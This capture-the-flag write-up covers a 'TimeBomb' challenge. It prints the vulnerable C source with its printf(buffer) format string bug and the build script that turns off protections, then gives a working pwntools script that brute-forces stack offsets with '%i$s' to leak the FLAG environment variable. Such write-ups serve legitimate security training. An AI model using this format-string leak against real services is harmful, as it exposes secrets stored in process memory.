Our task is to retrieve the flag from the TimeBomb’s environment before the bomb detonates, i.e. before the process exits or crashes. A screenshot of this challenge’s description and hints are provided below:

Enumeration
We inspect the H3XN0V4-VDI command line interface (CLI) and access the TimeBomb application. We are greeted with the hostname and port of the TimeBomb challenge. A screenshot is provided below:

We download the challenge container image by invoking the following:
docker pull public.ecr.aws/t0j9q6v5/dev/timebomb:v2And we inspect the layers and history of the image using dive by invoking the following:
dive public.ecr.aws/t0j9q6v5/dev/timebomb:v2dive provides us the following information:

We discover that challenge.c is stored within this container image. The
start.sh script is invoked when this container starts, compiles the
challenge binary, and hosts the challenge on port 9999. The contents of
challenge.c and start.sh are provided below:
challenge.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
#include <unistd.h>
#include <time.h>
#include <signal.h>
void connection() {
char *lambda_url = getenv("LAMBDA_URL");
char *token = getenv("SECRET_TOKEN");
if (!lambda_url || !token) {
fprintf(stderr, "[!] Missing environment variables.\n");
exit(1);
}
printf("[*] Executing Lambda...\n");
char cmd[512];
snprintf(cmd, sizeof(cmd),
"curl -s -X POST %s -H 'Content-Type: application/json' -d '{\"token\":\"%s\"}'",
lambda_url, token);
system(cmd);
fflush(stdout);
exit(0);
}
void timebomb() {
puts("[----------------------------------------]");
puts("[ TIMEBOMB TERMINAL: MISSION INTERFACE ]");
puts("[----------------------------------------]");
puts("> DEVICE ARMED: DESTRUCT SEQUENCE INITIATED");
sleep(1);
puts("> SECURITY BREACH DETECTED — TRACE PROTOCOL ENGAGED");
for (int i = 5; i > 0; --i) {
printf("> SYSTEM WIPE IN: T-minus %d seconds...\n", i);
fflush(stdout);
sleep(1);
}
}
void vuln() {
char buffer[512];
puts("[-----------------------------------------]");
puts("[ TIMEBOMB TERMINAL: TERMINAL INTERFACE ]");
puts("[-----------------------------------------]");
puts(" [CLASSIFIED] Authorization required...");
printf("Enter your OVERRIDE CODE: ");
fflush(stdout);
fgets(buffer, sizeof(buffer), stdin);
printf(buffer);
printf("\n[-] Done.\n");
fflush(stdout);
fflush(stdout);
exit(0);
}
int main() {
timebomb();
vuln();
return 0;
}start.sh
#!/bin/bash
set -e
echo "[*] Compiling challenge.c..."
gcc /home/ctf/challenge.c -o /home/ctf/challenge \
-fno-stack-protector -z execstack -no-pie
echo "[*] Deleting challenge.c"
rm /home/ctf/challenge.c
echo "[*] Setting permissions..."
chmod 750 /home/ctf/challenge
chown root:ctf /home/ctf/challenge
echo "[*] Environment:"
echo " LAMBDA_URL=$LAMBDA_URL"
echo " SECRET_TOKEN=$SECRET_TOKEN"
echo "Try harder." > /etc/banner_fail
echo "[*] Starting xinetd..."
/usr/sbin/xinetd -dontfork -f /etc/xinetd.conf -filelog /tmp/xinetd.logEvaluation
The following line in challenge.c introduces a format string vulnerability,
such that an attacker can provide arbitrary input to a printf call.
54 printf(buffer);The vulnerability present in challenge.c provides an attacker with an
arbitrary read
and
arbitrary write
primitive.
Exploitation
The hints provided for this challenge instruct us to extract the flag from the
FLAG environment variable of the challenge process. We can accomplish this
by using the previously mentioned format string vulnerability to scan the stack,
brute-forcing the offset of the environment variable pointer that points to the
string containing the FLAG environment variable.
First, we compile the challenge binary and extract libc.so and ld-*.so
from the container to reproduce the challenge process’s execution environment
by invoking the following:
# Starting the container
docker run \
--rm \
--interactive \
--tty \
--entrypoint /bin/bash \
--volume $(pwd):/tmp \
public.ecr.aws/t0j9q6v5/dev/timebomb:v2
# Extract challenge.c from the container
cp /home/ctf/challenge.c /tmp
# Extract start.sh from the container
cp /start.sh /tmp
# Compile challenge
gcc /home/ctf/challenge.c \
-o /home/ctf/challenge \
-fno-stack-protector \
-z execstack \
-no-pie \
-g
# Extract challenge from the container
cp challenge /tmp
# Extract libc.so.6 from the container
cp /lib/x86_64-linux-gnu/libc.so.6 /tmp
# Extract ld-2.31.so from the container
cp /lib/x86_64-linux-gnu/ld-2.31.so /tmp
# Marking binaries as executable outside the container
chmod +x challenge
chmod +x ld-2.31.sosolve.py
The solution script is provided below. Executing the solution with the LOCAL
argument invokes the challenge process with a debug FLAG environment
variable for testing. This solution creates 200 connections to the challenge
target in an attempt to brute-force the location of the FLAG environment
variables in the stack, sending a format string with the following format on
each execution: f"%{i}$s". Eventually, we receive a response from the
challenge process with the contents of the flag.
#!/usr/bin/env python3
from pathlib import Path
from pwn import *
ADDR = "timebomb-dc33.hexnova.quest"
BINARY = "./challenge"
LD = "./ld-2.31.so"
LIBC = "./libc.so.6"
PORT = 9999
elf = context.binary = ELF(BINARY)
libc = ELF(LIBC, checksec=False)
ld = ELF(LD, checksec=False)
def conn():
if args.LOCAL:
pty = process.PTY
return process(
[ld.path, elf.path],
stdin=pty,
stdout=pty,
stderr=pty,
env={"LD_PRELOAD": libc.path, "FLAG": "FLAG-{LocalFlagForTesting}"},
)
else:
return remote(ADDR, PORT)
def main():
num_conns = 200
ios = [conn() for _ in range(num_conns)]
for i in range(num_conns):
io = ios[i]
log.info(f"Sending payload #{i}...")
io.sendlineafter(
b"Enter your OVERRIDE CODE: ", bytes(f"%{i}$s", encoding="ascii")
)
try:
flag = io.recvuntil(b"\n")[5:-1]
if b"FLAG" in flag:
log.success(f"Got the flag!: {flag}")
flag_filename = "flag.txt"
with open(flag_filename, "wb") as f:
f.write(flag)
log.info(f"Flag written to: {Path(flag_filename).resolve()}")
return
except EOFError:
pass
io.close()
if __name__ == "__main__":
main()